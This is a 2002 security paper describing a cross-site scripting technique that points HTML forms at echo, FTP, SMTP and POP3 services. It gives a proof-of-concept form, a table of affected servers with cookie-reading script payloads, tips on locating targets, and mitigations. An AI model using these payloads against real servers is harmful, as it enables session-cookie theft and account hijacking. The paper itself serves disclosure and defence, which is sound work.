# [Extended HTML Form Attack]

last update: 26.January.2002
*Making use of Non-HTTP protocols to launch Cross Site Scripting attacks.*

Obscure [obscure@eyeonsecurity.net]

EyeonSecurity.
http://eyeonsecurity.net

Copyright © 2001,2002 EyeonSecurity,
Redistribution of this document is permitted as long as the contents
are not changed and this copyright notice is included.| | |
|---|---|
| **[INTRODUCTION]** | **3** |
| **[THE ORIGINAL HTML FORM ATTACK]** | **3** |
| **[CROSS SITE SCRIPTING (XSS)]** | **3** |
| **[PLAYING WITH ERROR MESSAGES AND REPLIES]** | **3** |
| **[FINDING VULNERABLE HOSTS – WHAT THIS EXPLOIT DEPENDS ON]** | **4** |
| **[WHAT ARE THE DANGERS?]** | **5** |
| **[SOLUTIONS]** | **5** |
| **[REFERENCES]** | **6** |**[Introduction]**

This paper will talk about a new way to inject HTML scripts, which makes use of the same method described in the paper by Jochen Topf called "The HTML Form Protocol Attack". This novel method of injecting Active Scripts allows a person, who has knowledge of the services running on a network, to steal cookies, which can possibly mean hijacking of Web Application authentication as well as other sensitive information stored in cookies.

**[The Original HTML form attack]**

The research done by Jochen Topf shows how HTML forms can be used to penetrate internal networks from a site outside that network, by making use of well-known features of the HTTP protocol.

While the paper by Jochen Topf describes possibilities of sending commands to internal servers, it does not take into account what gets displayed in on client web browser. Instead it covers the fact that attackers may penetrate an internal network, or servers, which make use of IP filters, by abusing the HTML Form.

This paper is available on
[http://www.remote.org/jochen/sec/hfpa/](http://www.remote.org/jochen/sec/hfpa/)

**[Cross Site Scripting (XSS)]**

A recently discovered security problem involves modifying HTML content by inserting malicious HTML tags or script. By inserting Active Scripting, it is possible to steal session authentication of a web application. While this problem has been around for years, it's only been publicised in the recent years. "**Microsoft Passport Account Hijack Attack"**, also on [EyeonSecurity.net](EyeonSecurity.net), is a paper which describes XSS attacks by example.

CERT has also published an advisory:
[http://www.cert.org/advisories/CA-2000-02.html](http://www.cert.org/advisories/CA-2000-02.html)

**[Playing with error messages and replies]**

The ECHO service running on port 7 is a classic example of a service which replies back to what you specify.

```
G:\>nc -v server 7
server [172.16.1.3] 7 (echo) open
hi there !
hi there !
^C
G:\>
```

Sending "hi there" to an ECHO server, will send back a "hi there" reply. What if I make use of an HTML Form, and point it at the echo server?The source of the page:

```
<form name="form1" method="post" action="http://echo-
server:7/" enctype="text/plain">
  <textarea name="eostest">
<html> <script>alert()</script>
  </textarea>
  <input type="submit" value="Submit">
</form>
```

The end result when the form is submitted looks something like:

```
POST / HTTP/1.1
POST / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint,
application/vnd.ms-excel, application/msword, */*
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint,
application/vnd.ms-excel, application/msword, */*
Accept-Language: en-gb
Accept-Language: en-gb
Content-Type: text/plain
Content-Type: text/plain
Accept-Encoding: gzip, deflate
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; Q312461)
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; Q312461)
Host: 172.16.130.1:1212
Host: 172.16.130.1:1212
Content-Length: 45
Content-Length: 45
Connection: Keep-Alive
Connection: Keep-Alive
Cache-Control: no-cache
Cache-Control: no-cache


eostest=<html> <script>alert(document.cookie)</script>
eostest=<html> <script>alert(document.cookie)</script>
```

Of course everything is echoed back (**RFC 862**). This sometimes (tested in Internet Explorer 5.x and 6) causes the JavaScript code to be rendered within an html page – which is made out of the echoed replies of the server.

A server running a Web Application (such as Web-Mail) and an echo server is therefore obviously vulnerable to a XSS attack, which I describe as Extended HTML Form Attack.

However many servers will not be running the echo service, since this is only used for testing purposes mostly. On the other hand it is very frequent that they will have other server software such as SMTP, FTP, NNTP and POP3. All of these services tend to echo back some information specified by the client, depending on the implementation of the protocol by the server developers and the settings specified by the server's administrator.

**[Finding vulnerable hosts – what this exploit depends on]**

If we want to use this vulnerability to hijack a Web Application the following requirements have to be satisfied:1. The Web Application has to make use of cookie to keep the session alive.
2. A server which echoes back the attacker's input is on the same domain as the target Web Application
3. The victim user is using a vulnerable browser (IE5x/6 or Opera)
4. The victim user accesses an HTML page (website or e-mail) crafted by the attacker. An attacker with a target in mind will generally make use of an HTML e-mail and JavaScript to force the victim user submit the form.

The below is a list of servers which were actually successful in echoing back JavaScript commands to the web browser:

| Vendor | Server | Commands | Example Command |
|---|---|---|---|
| Rhinosoft | Serv-U 3.0 | MKD, GET | mkd <script>alert(document.cookie)</script> |
| WU-FTPD Development Group | WU-FTP | USER, MKD, GET, non-existant command + script as argument | user <script>alert(document.cookie)</script> and ASDF <script>alert(document.cookie)</script> |
| Ipswitch, Inc. | Imail 6.06 | RCPT | rcpt to: img src=javascript:alert(document.cookie) |
| The ProFTPD Project. | ProFTPD | USER,MKD,GET | user <script>alert(document.cookie)</script> |
| Eudora | QPOP(3.1.2) | USER | user <script>alert(document.cookie)</script> |

This list is not exclusive and many other servers can be used to launch this type of attack.

In my testing, I noticed that some vendors prevent this and other attacks by only allowing a certain amount of errors to be generated for each connection. In this case, since the HTTP request by the victim contains HTTP headers (i.e. POST /a.cgi HTTP/1.1 etc), many errors will be generated and the connection is terminated. This was found true on Microsoft SMTP server (part of IIS), and some other servers.

When searching for vulnerable servers, it is probably the easiest to use SMTP servers, since they show up in the MX records. Of course the other alternative is port scanning – for FTP, SMTP, POP3, and NNTP.

**[What are the dangers?]**

This attack mentioned here can be exploited in various ways. Till now we only mentioned how an attacker can use it to gather session cookies. In fact this is probably the most dangerous and easily exploitable method.

However it can also be used in conjunction with the HTML Form Attack described by Jochen Topf to return a result to the attacker. This way the attacker can actually know that his attack was executed by injecting JavaScript code, which in turn sends him back the resulting page.

**[Solutions]**

The solutions for this kind of attack are just like the ones mentioned in the original document "The HTML Form Protocol Attack". While Internet Explorer and Opera arevulnerable to this attack, Netscape and Mozilla (without the proxy settings- i.e. direct connection) restrict access to certain well-known ports, like 25 (SMTP), 21 (FTP), 110 (POP3) and 119 (NNTP). While I do not think this is a server side issue, but rather a client side (web-browser) issue, servers could also limit the number of errors for each session.

**[References]**

The HTML Form Protocol Attack
http://www.remote.org/jochen/sec/hfpa/

Malicious HTML Tags Embedded in Client Web Requests
http://www.cert.org/advisories/CA-2000-02.html

Microsoft Passport Account Hijack Attack
http://eyeonsecurity.net/papers/passporthijack.html